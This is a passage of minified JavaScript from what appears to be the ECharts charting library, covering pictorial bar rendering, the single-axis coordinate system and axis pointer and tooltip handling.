a=t.__pictorialBundle,r=t.__pictorialMainPath;r?aM(r,null,{position:i.pathPosition.slice(),scale:i.symbolScale.slice(),rotation:i.rotation},i,n):(r=t.__pictorialMainPath=XS(i),a.add(r),aM(r,{position:i.pathPosition.slice(),scale:[0,0],rotation:i.rotation},{scale:i.symbolScale.slice()},i,n),r.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),QS(r,i)}function US(t,e,i){var n=x({},e.barRectShape),a=t.__pictorialBarRect;a?aM(a,null,{shape:n},e,i):(a=t.__pictorialBarRect=new Ho({z2:2,shape:n,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(a))}function jS(t,e,i,n){if(i.symbolClip){var a=t.__pictorialClipPath,r=x({},i.clipShape),o=e.valueDim,s=i.animationModel,l=i.dataIndex;if(a)$s(a,{shape:r},s,l);else{r[o.wh]=0,a=new Ho({shape:r}),t.__pictorialBundle.setClipPath(a),t.__pictorialClipPath=a;var h={};h[o.wh]=i.clipShape[o.wh],el[n?"updateProps":"initProps"](a,{shape:h},s,l)}}}function qS(t,e){var i=t.getItemModel(e);return i.getAnimationDelayParams=KS,i.isAnimationEnabled=JS,i}function KS(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function JS(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function QS(t,e){t.off("emphasis").off("normal");var i=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*i[0],1.1*i[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:i.slice()},400,"elasticOut")}))}function tM(t,e,i,n){var a=new wi,r=new wi;return a.add(r),(a.__pictorialBundle=r).attr("position",i.bundlePosition.slice()),i.symbolRepeat?YS(a,e,i):ZS(a,0,i),US(a,i,n),jS(a,e,i,n),a.__pictorialShapeStr=iM(t,i),a.__pictorialSymbolMeta=i,a}function eM(t,e,i,n){var a=n.__pictorialBarRect;a&&(a.style.text=null);var r=[];nM(n,(function(t){r.push(t)})),n.__pictorialMainPath&&r.push(n.__pictorialMainPath),n.__pictorialClipPath&&(i=null),C(r,(function(t){$s(t,{scale:[0,0]},i,e,(function(){n.parent&&n.parent.remove(n)}))})),t.setItemGraphicEl(e,null)}function iM(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function nM(t,e,i){C(t.__pictorialBundle.children(),(function(n){n!==t.__pictorialBarRect&&e.call(i,n)}))}function aM(t,e,i,n,a,r){e&&t.attr(e),n.symbolClip&&!a?i&&t.attr(i):i&&el[a?"updateProps":"initProps"](t,i,n.animationModel,n.dataIndex,r)}function rM(t,e,i){var n=i.color,a=i.dataIndex,r=i.itemModel,o=r.getModel("itemStyle").getItemStyle(["color"]),s=r.getModel("emphasis.itemStyle").getItemStyle(),l=r.getShallow("cursor");nM(t,(function(t){t.setColor(n),t.setStyle(_({fill:n,opacity:i.opacity},o)),Ls(t,s),l&&(t.cursor=l),t.z2=i.z2}));var h={},u=t.__pictorialBarRect;Ym(u.style,h,r,n,e.seriesModel,a),Ls(u,h)}function oM(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}function sM(t,e,i,n,a){sg.call(this,t,e,i),this.type=n||"value",this.position=a||"bottom",this.orient=null}function lM(t,e,i){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,i),this.model=t}function hM(t,e){e=e||{};var i=t.axis,n={},a=i.position,r=i.orient,o=t.coordinateSystem.getRect(),s=[o.x,o.x+o.width,o.y,o.y+o.height],l={horizontal:{top:s[2],bottom:s[3]},vertical:{left:s[0],right:s[1]}};n.position=["vertical"===r?l.vertical[a]:s[0],"horizontal"===r?l.horizontal[a]:s[3]],n.rotation=Math.PI/2*{horizontal:0,vertical:1}[r],n.labelDirection=n.tickDirection=n.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(n.tickDirection=-n.tickDirection),F(e.labelInside,t.get("axisLabel.inside"))&&(n.labelDirection=-n.labelDirection);var h=e.rotate;return null==h&&(h=t.get("axisLabel.rotate")),n.labelRotation="top"===a?-h:h,n.z2=1,n}ep({type:"pictorialBar",render:function(t,e,i){var n=this.group,a=t.getData(),r=this._data,o=t.coordinateSystem,s=!!o.getBaseAxis().isHorizontal(),l=o.grid.getRect(),h={ecSize:{width:i.getWidth(),height:i.getHeight()},seriesModel:t,coordSys:o,coordSysExtent:[[l.x,l.x+l.width],[l.y,l.y+l.height]],isHorizontal:s,valueDim:HS[+s],categoryDim:HS[1-s]};return a.diff(r).add((function(t){if(a.hasValue(t)){var e=qS(a,t),i=WS(a,t,e,h),r=tM(a,h,i);a.setItemGraphicEl(t,r),n.add(r),rM(r,h,i)}})).update((function(t,e){var i=r.getItemGraphicEl(e);if(a.hasValue(t)){var o=qS(a,t),s=WS(a,t,o,h),l=iM(a,s);i&&l!==i.__pictorialShapeStr&&(n.remove(i),a.setItemGraphicEl(t,null),i=null),i?function(t,e,i){var n=i.animationModel,a=i.dataIndex;$s(t.__pictorialBundle,{position:i.bundlePosition.slice()},n,a),i.symbolRepeat?YS(t,e,i,!0):ZS(t,0,i,!0),US(t,i,!0),jS(t,e,i,!0)}(i,h,s):i=tM(a,h,s,!0),a.setItemGraphicEl(t,i),i.__pictorialSymbolMeta=s,n.add(i),rM(i,h,s)}else n.remove(i)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&eM(r,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=a,this.group},dispose:et,remove:function(t,e){var i=this.group,n=this._data;t.get("animation")?n&&n.eachItemGraphicEl((function(e){eM(n,e.dataIndex,t,e)})):i.removeAll()}}),Uc(P(hf,"pictorialBar")),jc(qg("pictorialBar","roundRect")),sM.prototype={constructor:sM,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},M(sM,sg),Rh.register("single",{create:function(t,e){var i=[];return t.eachComponent("singleAxis",(function(n,a){var r=new lM(n,t,e);r.name="single_"+a,r.resize(n,e),n.coordinateSystem=r,i.push(r)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=i&&i.coordinateSystem}})),i},dimensions:(lM.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:lM,_init:function(t,e,i){var n=new sM(this.dimension,Ef(t),[0,0],t.get("type"),t.get("position"));n.onBand="category"===n.type&&t.get("boundaryGap"),n.inverse=t.get("inverse"),n.orient=t.get("orient"),(t.axis=n).model=t,(n.coordinateSystem=this)._axis=n},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();C(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),kf(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=th({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,i=e.isHorizontal(),n=i?[0,t.width]:[0,t.height],a=e.reverse?1:0;e.setExtent(n[a],n[1-a]),this._updateAxisTransform(e,i?t.x:t.y)},_updateAxisTransform:function(t,e){var i=t.getExtent(),n=i[0]+i[1],a=t.isHorizontal();t.toGlobalCoord=a?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord=a?function(t){return t-e}:function(t){return n-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),i=this.getAxis();return"horizontal"===i.orient?i.contain(i.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:i.contain(i.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),i=this.getRect(),n=[],a="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),n[a]=e.toGlobalCoord(e.dataToCoord(+t)),n[1-a]=0==a?i.y+i.height/2:i.x+i.width/2,n}}).dimensions});var uM=["axisLine","axisTickLabel","axisName"],dM=["splitArea","splitLine"],cM=Om.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,i,n){var a=this.group;a.removeAll();var r=this._axisGroup;this._axisGroup=new wi;var o=hM(t),s=new xm(t,o);C(uM,s.add,s),a.add(this._axisGroup),a.add(s.getGroup()),C(dM,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),js(r,this._axisGroup,t),cM.superCall(this,"render",t,e,i,n)},remove:function(){Hm(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var i=t.getModel("splitLine"),n=i.getModel("lineStyle"),a=n.get("width"),r=n.get("color");r=r instanceof Array?r:[r];for(var o=t.coordinateSystem.getRect(),s=e.isHorizontal(),l=[],h=0,u=e.getTicksCoords({tickModel:i}),d=[],c=[],p=0;p<u.length;++p){var f=e.toGlobalCoord(u[p].coord);s?(d[0]=f,d[1]=o.y,c[0]=f,c[1]=o.y+o.height):(d[0]=o.x,d[1]=f,c[0]=o.x+o.width,c[1]=f);var g=h++%r.length;l[g]=l[g]||[],l[g].push(new Wo({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:c[0],y2:c[1]},style:{lineWidth:a},silent:!0}))}for(p=0;p<l.length;++p)this.group.add(fs(l[p],{style:{stroke:r[p%r.length],lineDash:n.getLineDash(a),lineWidth:a},silent:!0}))}},_splitArea:function(t){Gm(this,this._axisGroup,t,t)}}),pM=hh.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});function fM(t,e){var i,n=[],a=t.seriesIndex;if(null==a||!(i=e.getSeriesByIndex(a)))return{point:[]};var r=i.getData(),o=Pa(r,t);if(null==o||o<0||z(o))return{point:[]};var s=r.getItemGraphicEl(o),l=i.coordinateSystem;if(i.getTooltipPosition)n=i.getTooltipPosition(o)||[];else if(l&&l.dataToPoint)n=l.dataToPoint(r.getValues(A(l.dimensions,(function(t){return r.mapDimension(t)})),o,!0))||[];else if(s){var h=s.getBoundingRect().clone();h.applyTransform(s.transform),n=[h.x+h.width/2,h.y+h.height/2]}return{point:n,el:s}}v(pM.prototype,Rf),om("single",pM,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}});var gM=C,mM=P,vM=za();function yM(t,e,i,n,a){var r=t.axis;if(!r.scale.isBlank()&&r.containData(e))if(t.involveSeries){var o=function(t,e){var i=e.axis,n=i.dim,a=t,r=[],o=Number.MAX_VALUE,s=-1;return gM(e.seriesModels,(function(e,l){var h,u,d=e.getData().mapDimension(n,!0);if(e.getAxisTooltipData){var c=e.getAxisTooltipData(d,t,i);u=c.dataIndices,h=c.nestestValue}else{if(!(u=e.getData().indicesOfNearest(d[0],t,"category"===i.type?.5:null)).length)return;h=e.getData().get(d[0],u[0])}if(null!=h&&isFinite(h)){var p=t-h,f=Math.abs(p);f<=o&&((f<o||0<=p&&s<0)&&(o=f,s=p,a=h,r.length=0),gM(u,(function(t){r.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:r,snapToValue:a}}(e,t),s=o.payloadBatch,l=o.snapToValue;s[0]&&null==a.seriesIndex&&x(a,s[0]),!n&&t.snap&&r.containData(l)&&null!=l&&(e=l),i.showPointer(t,e,s,a),i.showTooltip(t,o,l)}else i.showPointer(t,e)}function xM(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function _M(t,e,i,n){var a=i.payloadBatch,r=e.axis,o=r.model,s=e.axisPointerModel;if(e.triggerTooltip&&a.length){var l=e.coordSys.model,h=zm(l),u=t.map[h];u||(u=t.map[h]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(u)),u.dataByAxis.push({axisDim:r.dim,axisIndex:o.componentIndex,axisType:o.type,axisId:o.id,value:n,valueLabelOpt:{precision:s.get("label.precision"),formatter:s.get("label.formatter")},seriesDataIndices:a.slice()})}}function bM(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function wM(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}Jc({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});var SM=za(),MM=C;function TM(t,e,i){if(!a.node){var n=e.getZr();SM(n).records||(SM(n).records={}),function(t,e){function i(i,n){t.on(i,(function(i){var a=function(t){var e={showTip:[],hideTip:[]},i=function(n){var a=e[n.type];a?a.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);MM(SM(t).records,(function(t){t&&n(t,i,a.dispatchAction)})),function(t,e){var i,n=t.showTip.length,a=t.hideTip.length;n?i=t.showTip[n-1]:a&&(i=t.hideTip[a-1]),i&&(i.dispatchAction=null,e.dispatchAction(i))}(a.pendings,e)}))}SM(t).initialized||(SM(t).initialized=!0,i("click",P(CM,"click")),i("mousemove",P(CM,"mousemove")),i("globalout",IM))}(n,e),(SM(n).records[t]||(SM(n).records[t]={})).handler=i}}function IM(t,e,i){t.handler("leave",null,i)}function CM(t,e,i,n){e.handler(t,i,n)}function AM(t,e){if(!a.node){var i=e.getZr();(SM(i).records||{})[t]&&(SM(i).records[t]=null)}}var DM=Qc({type:"axisPointer",render:function(t,e,i){var n=e.getComponent("tooltip"),a=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";TM("axisPointer",i,(function(t,e,i){"none"!==a&&("leave"===t||0<=a.indexOf(t))&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){AM(e.getZr(),"axisPointer"),DM.superApply(this._model,"remove",arguments)},dispose:function(t,e){AM("axisPointer",e),DM.superApply(this._model,"dispose",arguments)}}),LM=za(),kM=m,EM=E;function PM(){}function zM(t,e,i,n){!function t(e,i){if(R(e)&&R(i)){var n=!0;return C(i,(function(i,a){n=n&&t(e[a],i)})),!!n}return e===i}(LM(i).lastProp,n)&&(LM(i).lastProp=n,e?$s(i,n,t):(i.stopAnimation(),i.attr(n)))}function OM(t,e){t[e.get("label.show")?"show":"hide"]()}function NM(t){return{position:t.position.slice(),rotation:t.rotation||0}}function RM(t,e,i){var n=e.get("z"),a=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=a&&(t.zlevel=a),t.silent=i)}))}function BM(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e}function VM(t,e,i,n,a){var r=GM(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get("label.precision"),formatter:i.get("label.formatter")}),o=i.getModel("label"),s=zl(o.get("padding")||0),l=o.getFont(),h=nn(r,l),u=a.position,d=h.width+s[1]+s[3],c=h.height+s[0]+s[2],p=a.align;"right"===p&&(u[0]-=d),"center"===p&&(u[0]-=d/2);var f=a.verticalAlign;"bottom"===f&&(u[1]-=c),"middle"===f&&(u[1]-=c/2),function(t,e,i,n){var a=n.getWidth(),r=n.getHeight();t[0]=Math.min(t[0]+e,a)-e,t[1]=Math.min(t[1]+i,r)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(u,d,c,n);var g=o.get("backgroundColor");g&&"auto"!==g||(g=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:d,height:c,r:o.get("borderRadius")},position:u.slice(),style:{text:r,textFont:l,textFill:o.getTextColor(),textPosition:"inside",textPadding:s,fill:g,stroke:o.get("borderColor")||"transparent",lineWidth:o.get("borderWidth")||0,shadowBlur:o.get("shadowBlur"),shadowColor:o.get("shadowColor"),shadowOffsetX:o.get("shadowOffsetX"),shadowOffsetY:o.get("shadowOffsetY")},z2:10}}function GM(t,e,i,n,a){t=e.scale.parse(t);var r=e.scale.getLabel(t,{precision:a.precision}),o=a.formatter;if(o){var s={value:zf(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};C(n,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=e&&e.getDataParams(t.dataIndexInside);n&&s.seriesData.push(n)})),N(o)?r=o.replace("{value}",r):O(o)&&(r=o(s))}return r}function HM(t,e,i){var n=ie();return se(n,n,i.rotation),oe(n,n,i.position),Zs([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}function FM(t,e,i,n,a,r){var o=xm.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=a.get("label.margin"),VM(e,n,a,r,{position:HM(n.axis,t,i),align:o.textAlign,verticalAlign:o.textVerticalAlign})}function WM(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}}function $M(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}function XM(t,e,i,n,a,r){return{cx:t,cy:e,r0:i,r:n,startAngle:a,endAngle:r,clockwise:!0}}Wa((PM.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,i,n){var a=e.get("value"),r=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,n||this._lastValue!==a||this._lastStatus!==r){this._lastValue=a,this._lastStatus=r;var o=this._group,s=this._handle;if(!r||"hide"===r)return o&&o.hide(),void(s&&s.hide());o&&o.show(),s&&s.show();var l={};this.makeElOption(l,a,t,e,i);var h=l.graphicKey;h!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=h;var u=this._moveAnimation=this.determineAnimation(t,e);if(o){var d=P(zM,e,u);this.updatePointerEl(o,l,d,e),this.updateLabelEl(o,l,d,e)}else o=this._group=new wi,this.createPointerEl(o,l,t,e),this.createLabelEl(o,l,t,e),i.getZr().add(o);RM(o,e,!0),this._renderHandle(a)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var i=e.get("animation"),n=t.axis,a="category"===n.type,r=e.get("snap");if(!r&&!a)return!1;if("auto"!==i&&null!=i)return!0===i;var o=this.animationThreshold;if(a&&n.getBandWidth()>o)return!0;if(r){var s=Em(t).seriesDataCount,l=n.getExtent();return Math.abs(l[0]-l[1])/s>o}return!1},makeElOption:function(t,e,i,n,a){},createPointerEl:function(t,e,i,n){var a=e.pointer;if(a){var r=LM(t).pointerEl=new el[a.type](kM(e.pointer));t.add(r)}},createLabelEl:function(t,e,i,n){if(e.label){var a=LM(t).labelEl=new Ho(kM(e.label));t.add(a),OM(a,n)}},updatePointerEl:function(t,e,i){var n=LM(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,i,n){var a=LM(t).labelEl;a&&(a.setStyle(e.label.style),i(a,{shape:e.label.shape,position:e.label.position}),OM(a,n))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,n=this._api.getZr(),a=this._handle,r=i.getModel("handle"),o=i.get("status");if(!r.get("show")||!o||"hide"===o)return a&&n.remove(a),void(this._handle=null);this._handle||(e=!0,a=this._handle=Ks(r.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){$t(t.event)},onmousedown:EM(this._onHandleDragMove,this,0,0),drift:EM(this._onHandleDragMove,this),ondragend:EM(this._onHandleDragEnd,this)}),n.add(a)),RM(a,i,!1),a.setStyle(r.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var s=r.get("size");z(s)||(s=[s,s]),a.attr("scale",[s[0]/2,s[1]/2]),rd(this,"_doDispatchAxisPointer",r.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){zM(this._axisPointerModel,!e&&this._moveAnimation,this._handle,NM(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(NM(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(NM(n)),LM(i).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}).constructor=PM);var YM=PM.extend({makeElOption:function(t,e,i,n,a){var r=i.axis,o=r.grid,s=n.get("type"),l=ZM(o,r).getOtherAxis(r).getGlobalExtent(),h=r.toGlobalCoord(r.dataToCoord(e,!0));if(s&&"none"!==s){var u=BM(n),d=UM[s](r,h,l);d.style=u,t.graphicKey=d.type,t.pointer=d}FM(e,t,Vm(o.model,i),i,n,a)},getHandleTransform:function(t,e,i){var n=Vm(e.axis.grid.model,e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:HM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var a=i.axis,r=a.grid,o=a.getGlobalExtent(!0),s=ZM(r,a).getOtherAxis(a).getGlobalExtent(),l="x"===a.dim?0:1,h=t.position;h[l]+=e[l],h[l]=Math.min(o[1],h[l]),h[l]=Math.max(o[0],h[l]);var u=(s[1]+s[0])/2,d=[u,u];return d[l]=h[l],{position:h,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}}});function ZM(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var UM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:WM([e,i[0]],[e,i[1]],jM(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth());return{type:"Rect",shape:$M([e-n/2,i[0]],[n,i[1]-i[0]],jM(t))}}};function jM(t){return"x"===t.dim?0:1}Om.registerAxisPointerClass("CartesianAxisPointer",YM),$c((function(t){if(t){t.axisPointer&&0!==t.axisPointer.length||(t.axisPointer={});var e=t.axisPointer.link;e&&!z(e)&&(t.axisPointer.link=[e])}})),Xc(nc.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=function(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var n=e.getComponent("tooltip"),a=e.getComponent("axisPointer"),r=a.get("link",!0)||[],o=[];Dm(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var s=zm(i.model),l=t.coordSysAxesInfo[s]={},h=(t.coordSysMap[s]=i).model.getModel("tooltip",n);if(Dm(i.getAxes(),Lm(p,!1,null)),i.getTooltipAxes&&n&&h.get("show")){var u="axis"===h.get("trigger"),d="cross"===h.get("axisPointer.type"),c=i.getTooltipAxes(h.get("axisPointer.axis"));(u||d)&&Dm(c.baseAxes,Lm(p,!d||"cross",u)),d&&Dm(c.otherAxes,Lm(p,"cross",!1))}}function p(n,s,u){var d=u.model.getModel("axisPointer",a),c=d.get("show");if(c&&("auto"!==c||n||Pm(d))){null==s&&(s=d.get("triggerTooltip"));var p=(d=n?function(t,e,i,n,a,r){var o=e.getModel("axisPointer"),s={};Dm(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){s[t]=m(o.get(t))})),s.snap="category"!==t.type&&!!r,"cross"===o.get("type")&&(s.type="line");var l=s.label||(s.label={});if(null==l.show&&(l.show=!1),"cross"===a){var h=o.get("label.show");if(l.show=null==h||h,!r){var u=s.lineStyle=o.get("crossStyle");u&&_(l,u.textStyle)}}return t.model.getModel("axisPointer",new ll(s,i,n))}(u,h,a,e,n,s):d).get("snap"),f=zm(u.model),g=s||p||"category"===u.type,v=t.axesInfo[f]={key:f,axis:u,coordSys:i,axisPointerModel:d,triggerTooltip:s,involveSeries:g,snap:p,useHandle:Pm(d),seriesModels:[]};l[f]=v,t.seriesInvolved|=g;var y=function(t,e){for(var i=e.model,n=e.dim,a=0;a<t.length;a++){var r=t[a]||{};if(km(r[n+"AxisId"],i.id)||km(r[n+"AxisIndex"],i.componentIndex)||km(r[n+"AxisName"],i.name))return a}}(r,u);if(null!=y){var x=o[y]||(o[y]={axesInfo:{}});x.axesInfo[f]=v,x.mapper=r[y].mapper,v.linkGroup=x}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get("tooltip.trigger",!0),a=e.get("tooltip.show",!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==a&&!1!==e.get("axisPointer.show",!0)&&Dm(t.coordSysAxesInfo[zm(i.model)],(function(t){var n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(i,t),i}(t,e)})),Yc({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},(function(t,e,i){var n=t.currTrigger,a=[t.x,t.y],r=t,o=t.dispatchAction||E(i.dispatchAction,i),s=e.getComponent("axisPointer").coordSysAxesInfo;if(s){wM(a)&&(a=fM({seriesIndex:r.seriesIndex,dataIndex:r.dataIndex},e).point);var l=wM(a),h=r.axesInfo,u=s.axesInfo,d="leave"===n||wM(a),c={},p={},f={list:[],map:{}},g={showPointer:mM(xM,p),showTooltip:mM(_M,f)};gM(s.coordSysMap,(function(t,e){var i=l||t.containPoint(a);gM(s.coordSysAxesInfo[e],(function(t,e){var n=t.axis,r=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(h,t);if(!d&&i&&(!h||r)){var o=r&&r.value;null!=o||l||(o=n.pointToData(a)),null!=o&&yM(t,o,g,!1,c)}}))}));var m={};return gM(u,(function(t,e){var i=t.linkGroup;i&&!p[e]&&gM(i.axesInfo,(function(e,n){var a=p[n];if(e!==t&&a){var r=a.value;i.mapper&&(r=t.axis.scale.parse(i.mapper(r,bM(e),bM(t)))),m[t.key]=r}}))})),gM(m,(function(t,e){yM(u[e],t,g,!0,c)})),function(t,e,i){var n=i.axesInfo=[];gM(e,(function(e,i){var a=e.axisPointerModel.option,r=t[i];r?(e.useHandle||(a.status="show"),a.value=r.value,a.seriesDataIndices=(r.payloadBatch||[]).slice()):e.useHandle||(a.status="hide"),"show"===a.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:a.value})}))}(p,u,c),function(t,e,i,n){if(wM(e)||!t.list.length)return n({type:"hideTip"});var a=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:a.dataIndexInside,dataIndex:a.dataIndex,seriesIndex:a.seriesIndex,dataByCoordSys:t.list})}(f,a,t,o),function(t,e,i){var n=i.getZr(),a="axisPointerLastHighlights",r=vM(n)[a]||{},o=vM(n)[a]={};gM(t,(function(t,e){var 